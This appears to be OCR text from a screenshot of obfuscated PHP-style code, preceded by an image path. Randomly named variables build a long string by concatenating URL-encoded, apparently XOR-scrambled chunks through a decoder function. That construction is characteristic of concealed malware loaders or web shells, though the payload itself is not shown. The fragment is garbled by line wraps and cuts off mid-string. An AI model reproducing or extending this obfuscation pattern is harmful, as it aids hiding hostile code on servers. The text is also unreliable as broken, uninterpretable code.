
13TMB%1BXN%04%09P%5D%14%5C%08%02%13T%0EVWF%5
B%12BBI%19%0E%13A%03Z%19HFQ%0EB%06K%19%04E%1
9%40KO%5D%5B%00%10%06K%15%05O%06WO%0AF%13%5
B%10%18%5B"
$orwq0c
 .= 
$o1gu3kv
(
"%5DIUEF%5E%10%1CH%09R%4
0OII%0A%13SO%1C%1C%5D%04%5E%0EAT%0AF%13%1C%1
D%09%14F%16EL%01%5DRS%08R%19NB%5E%1C%5CY%0D%
1B%0B%0E%40%09%19PR%1BFK%0A%1D%13%1FT%1B%5B%
5B%08F%0FF%14"
$orwq0c
 .= 
$o1gu3kv
(
"%5C%08%02%13T%0EVWFH%1
2%05X%5CGP%0B%5C%03_J%0D%02%1B%5DMSO%03%01G%
0DQ%19NBG%0BDH%1F%1E%01%0E%5D%14J%12%14%5E%0
3%5E%06K%07%01H%0DF_%1FO%1B%5DBK%1B%01%1B%40
A%10K%01%10H"
$orwq0c
 .= 
$o1gu3kv
(
"%1C_L%01O%14G%07%14%11
G%00G%08SZ%06%1B%07q%04LP%15%12AN%17H%06%18%
0Cq%11AM9%05%5D%08DK%01%00%1A%09H%1DB%00%13%
5C%05DG%00%1AIH%08X%5C9%16G%12oM%00%1A%1DK%0
F%40JN"
$orwq0c
 .= 
$o1gu3kv
(
"BJ%1C_L%0C%13%1B%5EM%1
4%1D%01%09K%0ARLCTMK%0C%5DA%0C%14%40F%0D%0E%
29%15%05%5D%04%1DBB%14D%12XM%03%1BI%13A%10%5
C%0B%0FJ%0CB%5COIT%0EY%14%06FASA%10%14OS%1E%
09Z%10"
$orwq0c
 .= 
$o1gu3kv
(
"n%13%29c%15GE%1C%13%1D%